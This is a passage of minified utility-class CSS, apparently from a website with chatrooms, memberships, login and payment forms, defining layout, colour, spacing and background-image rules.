.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 0/.3))}.\[grid-area\:address-city\]{grid-area:address-city}.\[grid-area\:address-country\]{grid-area:address-country}.\[grid-area\:address-state\]{grid-area:address-state}.\[grid-area\:address-street\]{grid-area:address-street}.\[grid-area\:address-zip\]{grid-area:address-zip}.\[grid-area\:card-cvv\]{grid-area:card-cvv}.\[grid-area\:card-default\]{grid-area:card-default}.\[grid-area\:card-expire\]{grid-area:card-expire}.\[grid-area\:card-number\]{grid-area:card-number}.\[grid-area\:contact-email\]{grid-area:contact-email}.\[grid-area\:contact-message\]{grid-area:contact-message}.\[grid-area\:contact-name\]{grid-area:contact-name}.\[grid-area\:contact-send\]{grid-area:contact-send}.\[grid-area\:contact-subject\]{grid-area:contact-subject}.\[grid-area\:first-name\]{grid-area:first-name}.\[grid-area\:footer-btn\]{grid-area:footer-btn}.\[grid-area\:footer-intro\]{grid-area:footer-intro}.\[grid-area\:footer-logo\]{grid-area:footer-logo}.\[grid-area\:footer-menu\]{grid-area:footer-menu}.\[grid-area\:last-name\]{grid-area:last-name}.\[grid-area\:purchase-cell\]{grid-area:purchase-cell}.\[grid-area\:room-gallery\]{grid-area:room-gallery}.\[grid-area\:room-infos\]{grid-area:room-infos}.\[grid-area\:room-videos\]{grid-area:room-videos}.\[grid-area\:save-data\]{grid-area:save-data}.\[grid-area\:special\]{grid-area:special}.\[scrollbar-gutter\:stable\]{scrollbar-gutter:stable}.\[text-shadow\:0_0_4px_rgb\(0_0_0_\/_75\%\)\]{text-shadow:0 0 4px #000000bf}.\[text-shadow\:0_2px_4px_rgb\(0_0_0_\/_20\%\)\]{text-shadow:0 2px 4px #0003}*,:after,:before{box-sizing:border-box}*{margin:0;padding:0}body,html{height:100%}body{-webkit-font-smoothing:antialiased;background:var(--main);color:var(--dark);font-family:var(--barlow)}body::-webkit-scrollbar{width:0!important}button{cursor:pointer}a,button{transition:background-color .1s,color .1s}a{color:inherit;text-decoration:none}svg{transition:fill 